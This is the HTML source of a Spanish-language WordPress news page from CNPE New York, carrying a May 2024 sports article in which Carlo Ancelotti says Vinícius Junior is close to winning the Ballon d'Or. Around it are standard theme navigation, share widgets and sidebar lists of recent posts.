<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-960 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Dom. Ene 25th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazy" style='' data-bg='https://cnpenewyorknoticias.com/wp-content/uploads/2025/09/01-IMAGEN-CABEZERA-1600x600-1.png'>
                <div class="overlay">
          <div class="inner" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                            <a href="https://cnpenewyorknoticias.com/" class="navbar-brand" rel="home"><img width="441" height="439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%20439'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png" class="custom-logo lazy" alt="CNPE NewYork" decoding="async" fetchpriority="high" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION.png 441w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-300x300.png 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-02-LOGO-CONFEDERACION-150x150.png 150w" data-sizes="(max-width: 441px) 100vw, 441px" /></a>                          </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://cnpenewyorknoticias.com/" rel="home">CNPE NewYork</a></p>
                                                            <p class="site-description"></p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://cnpenewyorknoticias.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Alternar navegación">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://cnpenewyorknoticias.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a class="nav-link" title="TELEVISIÓN EN VIVO" href="https://cnpenewyorknoticias.com/television-en-vivo/">TELEVISIÓN EN VIVO</a></li>
<li id="menu-item-9806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9806"><a class="nav-link" title="NUEVA YORK" href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a></li>
<li id="menu-item-9805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9805"><a class="nav-link" title="EEUU" href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="nav-link" title="INTERNACIONALES" href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a></li>
<li id="menu-item-9841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9841"><a class="nav-link" title="ECUADOR" href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a class="nav-link" title="DEPORTES" href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a class="nav-link" title="ESPECTÁCULOS" href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="nav-link" title="ARTICULOS" href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://cnpenewyorknoticias.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                        <h1 class="title single"> <a title="Enlace permanente a:Ancelotti ve a Vinícius a un paso del Balón de Oro">
                            Ancelotti ve a Vinícius a un paso del Balón de Oro</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>Por</span><a href="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    May 10, 2024                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="600" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20480'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/05/vini-e1715351389483.jpg" class="img-fluid single-featured-image wp-post-image lazy" alt="" decoding="async" />                    <article class="page-content-single small single">
                        <p>Carlo Ancelotti, técnico del Real Madrid, <strong>destacó el momento de Vinícius Junior </strong>y su profesionalidad para convertirse en uno de los mejores futbolistas del mundo, convencido de que, con una buena final de la Liga de Campeones y si brilla con Brasil en la Copa América, ganará el próximo Balón de Oro.</p>
<p class=" aBigClassNameToAvoidCollisionInText">«Hoy no se entrega el<strong> Balón de Oro </strong>pero creo que Vinícius lo está haciendo muy bien y le falta poco. Le queda un partido como la final (‘Champions’) y después tiene la Copa América. Creo que está muy cerca y si termina bien con la final y la Copa América también puede ganar», manifestó en rueda de prensa en la Ciudad Real Madrid.</p>
<div id="video">«<strong>Cuando llegué</strong> aquí a Vinícius lo había visto sólo por la tele y me parecía un jugador con un talento espectacular. Vi el talento y después alrededor de este talento ha sido capaz de poner muchísimas cosas, más habilidad en el desmarque, más eficacia en frente de la portería», relató.</div>
<p>Espera el técnico italiano que el momento dulce de Vinícius, que extendió a todo su equipo, no sea el 2 de junio el del <strong>Borussia Dortmund</strong> porque un día antes, en la final de la Liga de Campeones en Wembley, se proclamen campeones de Europa.</p>
<p>«<strong>Está entre los mejores</strong>«, respondió ‘Carletto’ cuando fue preguntado si ‘Vini’ ya es el mejor futbolista del planeta. «A veces este tipo de jugadores son momentos. Este es el de Vinícius porque está aportando mucho, ha ayudado al equipo a llegar a la final de ‘Champions’, a ganar LaLiga y es su momento»,dijo.</p>
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter">
<div class="wp-block-embed__wrapper">
<div class="twitter-tweet twitter-tweet-rendered"><iframe id="twitter-widget-0" class="" title="X Post" src="https://platform.twitter.com/embed/Tweet.html?dnt=true&amp;embedId=twitter-widget-0&amp;features=[base64]%3D%3D&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1788515979363832157&amp;lang=es&amp;origin=https%3A%2F%2Felmercurio.com.ec%2F2024%2F05%2F10%2Fvinicius-real-madrid-destacado%2F&amp;sessionId=4162bb4662eefcec4af27e24184592d5e4fc291c&amp;theme=light&amp;widgetsVersion=2615f7e52b7e0%3A1702314776716&amp;width=550px" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-tweet-id="1788515979363832157" data-mce-fragment="1"></iframe></div>
</div>
</figure>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F&#038;text=Ancelotti%20ve%20a%20Vin%C3%ADcius%20a%20un%20paso%20del%20Bal%C3%B3n%20de%20Oro" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Ancelotti%20ve%20a%20Vinícius%20a%20un%20paso%20del%20Balón%20de%20Oro&#038;body=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F&#038;title=Ancelotti%20ve%20a%20Vin%C3%ADcius%20a%20un%20paso%20del%20Bal%C3%B3n%20de%20Oro" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fcnpenewyorknoticias.com%2F2024%2F05%2F10%2Fancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro%2F&#038;text&#038;title=Ancelotti%20ve%20a%20Vin%C3%ADcius%20a%20un%20paso%20del%20Bal%C3%B3n%20de%20Oro" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cnpenewyorknoticias.com/2024/05/09/la-llama-olimpica-de-paris-2024-ya-alumbra-francia/" rel="prev">La llama olímpica de Paris 2024 ya alumbra Francia <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://cnpenewyorknoticias.com/2024/05/11/kylian-mbappe-anuncia-su-salida-del-psg/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Kylian Mbappé anuncia su salida del PSG</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://cnpenewyorknoticias.com/author/cnpenewyork/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1c628ac393b6150cd5a172226e5b3dc6b8ef15d47bdc23181aaa45530af76b18?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazy' height='150' width='150' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://cnpenewyorknoticias.com/author/cnpenewyork/">Cnpenewyork</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Entrada relacionada</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/DEPORT-1-e1769096227461.avif" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/22/quien-se-juega-la-clasificacion-en-la-ultima-jornada-de-la-champions-league-y-como-funciona-el-formato/" title="Permalink to: Quién se juega la clasificación en la última jornada de la Champions League y cómo funciona el formato">
                                  Quién se juega la clasificación en la última jornada de la Champions League y cómo funciona el formato</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 22, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/DEPORTES-e1768998799244.jpg" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/21/el-salon-de-la-fama-de-la-mlb-recibe-a-dos-nuevos-latinos-carlos-beltran-y-andruw-jones/" title="Permalink to: El Salón de la Fama de la MLB recibe a dos nuevos latinos: Carlos Beltrán y Andruw Jones">
                                  El Salón de la Fama de la MLB recibe a dos nuevos latinos: Carlos Beltrán y Andruw Jones</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 21, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2 lazy" 
                                                style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/DEPORT-e1768916541441.avif" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/deportes/" alt="Ver todas las entradas en DEPORTES"> 
                                 DEPORTES
                             </a></div>                                <h4 class="title"> <a href="https://cnpenewyorknoticias.com/2026/01/20/protestas-una-penal-dudoso-y-una-aficion-a-punto-de-explotar-que-paso-en-la-final-de-la-afcon-mas-caotica-de-la-historia/" title="Permalink to: Protestas, una penal dudoso y una afición a punto de explotar. ¿Qué pasó en la final de la AFCON más caótica de la historia?">
                                  Protestas, una penal dudoso y una afición a punto de explotar. ¿Qué pasó en la final de la AFCON más caótica de la historia?</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 20, 2026                                    </span>
                                            <a class="auth" href="https://cnpenewyorknoticias.com/author/cnpenewyork/">
            <i class="fas fa-user-circle"></i>Cnpenewyork        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/10/ancelotti-ve-a-vinicius-a-un-paso-del-balon-de-oro/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://cnpenewyorknoticias.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-10" class="mg-widget widget_block">RADIO EN VIVO<!-- Inicio. radio hosting USAstreams.com html5 player -->
<!-- Licencia: GRATIS-XDF4543ERF -->
<iframe loading="lazy" name="contenedorPlayer" class="cuadroBordeado" allow="play" width="250px" height="250px" marginwidth=0 marginheight=0 hspace=0 vspace=0 frameborder=0 scrolling=no  src="https://cp.usastreams.com/pr2g/APPlayerRadioHTML5.aspx?stream=http://stream.zeno.fm/bq4pe9pm9whvv&fondo=05&formato=mp3&color=14&titulo=2&autoStart=1&vol=10&tipo=3&nombre=CNPE+New+York+Noticias&imagen=https://images.zeno.fm/L1SAQNPNph4TOas6lgu9mrsmxBn9jT9oC4Hs7YL93x4/rs:fit:500:500/g:ce:0:0/[base64].webp&opt=big"></iframe>
<!-- En players responsive puede modificar el weight a sus necesidades, Por favor no modifique el resto del codigo para poder seguir ofreciendo este servicio gratis  -->
<!-- Fin. USAstreams.com html5 player -->
</div><div id="block-6" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://cnpenewyorknoticias.com/category/articulos/">ARTICULOS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cnpenewyorknoticias.com/category/deportes/">DEPORTES</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cnpenewyorknoticias.com/category/ecuador/">ECUADOR</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cnpenewyorknoticias.com/category/eeuu/">EEUU</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cnpenewyorknoticias.com/category/espectaculos/">ESPECTÁCULOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cnpenewyorknoticias.com/category/internacionales/">INTERNACIONALES</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://cnpenewyorknoticias.com/category/nueva-york/">NUEVA YORK</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cnpenewyorknoticias.com/category/sucesos/">SUCESOS</a>
</li>
</ul></div></div>
</div><div id="block-11" class="mg-widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FCNPE-New-York-100160422734856%2F%3Fref%3Dpages_you_manage&amp;tabs=timeline&amp;width=500&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="520" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div><div id="block-14" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" data-src="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg" alt="" class="wp-image-16 lazy" data-srcset="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-1024x1024.jpg 1024w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-300x300.jpg 300w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-150x150.jpg 150w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS-768x768.jpg 768w, https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/RESUMEN-SEMANAL-DE-NOTICIAS.jpg 1080w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://cnpenewyorknoticias.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-3" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Entradas recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/">Hacia un periodismo más humano y humanista</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/protestas-toda-esta-semana-frente-a-la-residencia-del-senador-chuck-schumer-en-brooklyn-no-ceda-a-trump/">Protestas toda esta semana frente a la residencia del senador Chuck Schumer en Brooklyn: “no ceda a Trump”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/venezuela-liberan-al-yerno-de-edmundo-gonzalez-urrutia/">Venezuela: liberan al yerno de Edmundo González Urrutia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/renida-carrera-al-oscar-2026-sinners-y-one-battle-after-another-las-peliculas-con-mas-nominaciones/">Reñida carrera al Óscar 2026: ‘Sinners’ y ‘One battle after another’, las películas con más nominaciones</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cnpenewyorknoticias.com/2026/01/22/el-taco-de-trump-con-respecto-a-groenlandia-podria-evitar-una-guerra-economica/">El “TACO” de Trump con respecto a Groenlandia podría evitar una guerra económica</a></li>
</ul></div></div>
</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archivos</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://cnpenewyorknoticias.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://cnpenewyorknoticias.com/2024/03/'>marzo 2024</a></li>
</ul></div></div>
</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0 lazy"  style="" data-bg="https://cnpenewyorknoticias.com/wp-content/uploads/2026/01/45385982_1925618327524493_343940865099563008_n.jpg" >
                        <a class="link-div" href="https://cnpenewyorknoticias.com/2026/01/22/hacia-un-periodismo-mas-humano-y-humanista/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://cnpenewyorknoticias.com/category/articulos/" alt="Ver todas las entradas en ARTICULOS"> 
                                 ARTICULOS
                             </a></div> 
